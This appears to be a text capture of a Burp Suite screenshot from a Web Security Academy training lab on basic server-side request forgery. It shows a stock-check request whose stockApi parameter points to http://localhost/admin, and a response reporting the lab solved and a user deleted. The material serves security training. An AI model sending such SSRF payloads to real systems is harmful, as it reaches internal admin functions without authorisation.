 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: https://0a2c002404954ff4802d945000d600bd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2c002404954ff4802d945000d600bd.web-security-academy.net
3 Cookie: session=NqQ7dE8BM3priOrrhHe29Kvvtfl1RIhl
4 Content-Length: 31
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a2c002404954ff4802d945000d600bd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a2c002404954ff4802d945000d600bd.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes